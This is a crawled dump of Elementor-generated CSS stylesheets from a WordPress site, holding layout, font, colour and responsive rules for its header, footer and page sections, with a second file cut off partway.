.elementor-element.elementor-element-d36ad4c.elementor-column{width:20%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-fa8e34d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-e9d2955{--spacer-size:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:focus{color:#CECECE;fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-aa7644e{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-077b9cf > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-c842a8d{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-d4bfa3d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-30c27c4{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-widget-container{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon i{color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover{background-color:#02010100;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover i{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover svg{fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-de8cb87:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C4C4C4;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-de8cb87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-819ab63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-819ab63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-2f0154a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-717e407 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-16cb4a0 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-71 .elementor-element.elementor-element-16cb4a0 .elementor-heading-title{font-size:12px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16cb4a0 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-36b9719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-71 .elementor-element.elementor-element-d521557{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-819ab63{width:43.421%;}.elementor-71 .elementor-element.elementor-element-36b9719{width:76.579%;}}@media(max-width:1024px){.elementor-71 .elementor-element.elementor-element-ba2ad03{padding:30px 20px 30px 20px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:45%;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:25%;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:14px;line-height:18px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:30%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:40px;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:100%;-webkit-box-ordinal-group:calc(2 + 1 );-ms-flex-order:2;order:2;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:100%;-webkit-box-ordinal-group:calc(1 + 1 );-ms-flex-order:1;order:1;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:100%;max-width:100%;}.elementor-71 .elementor-element.elementor-element-d521557{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;line-height:20px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:left;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:20px;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:100%;max-width:100%;text-align:center;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:12px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-ec1374a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a img{max-width:50px;height:30px;object-fit:fill;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-1da5554{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d521557{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2804.css?ver=1763389865
body_size: 1417
content:
.elementor-2804 .elementor-element.elementor-element-ca15040.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2804 .elementor-element.elementor-element-ca15040.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2804 .elementor-element.elementor-element-ca15040.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2804 .elementor-element.elementor-element-ca15040.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2804 .elementor-element.elementor-element-ca15040.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2804 .elementor-element.elementor-element-4241a40.elementor-column{align-self:inherit;cursor:default;}.elementor-2804 .elementor-element.elementor-element-4241a40 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2804 .elementor-element.elementor-element-959bb43{--spacer-size:300px;}.elementor-2804 .elementor-element.elementor-element-959bb43 > .elementor-widget-container{background-position:center center;background-size:cover;}.elementor-2804 .elementor-element.elementor-element-79abb07.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2804 .elementor-element.elementor-element-79abb07.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2804 .elementor-element.elementor-element-79abb07.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2804 .elementor-element.elementor-element-79abb07.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2804 .elementor-element.elementor-element-79abb07.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2804 .elementor-element.elementor-element-79abb07{border-style:solid;border-width:0px 0px 6px 0px;border-color:#C41218;}.elementor-2804 .elementor-element.elementor-element-79abb07, .elementor-2804 .elementor-element.elementor-element-79abb07 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column > .elementor-widget-wrap{justify-content:center;overflow-y:visible;}.elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column, .elementor-2804 .elementor-element.elementor-element-82b6165.elementor-column > .elementor-widget-wrap{height:100px;}.elementor-2804 .elementor-element.elementor-element-82b6165 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri{writing-mode:inherit;}.elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri div{writing-mode:inherit;}.elementor-2804 .elementor-element.elementor-element-76f0ad1{width:100%;max-width:100%;text-align:center;}.elementor-2804 .elementor-element.elementor-element-76f0ad1 .elementor-heading-title{font-size:35px;font-weight:bold;text-transform:uppercase;color:var( --e-global-color-e376ee3 );}.elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > div, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > h1, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > h2, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > h3, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > h4, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > h5, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > h6, .elementor-2804 .elementor-element.elementor-element-76f0ad1.ob-harakiri > p{transform:rotate(0deg);}.elementor-2804 .elementor-element.elementor-element-76f0ad1 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2804 .elementor-element.elementor-element-fb53f6f.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2804 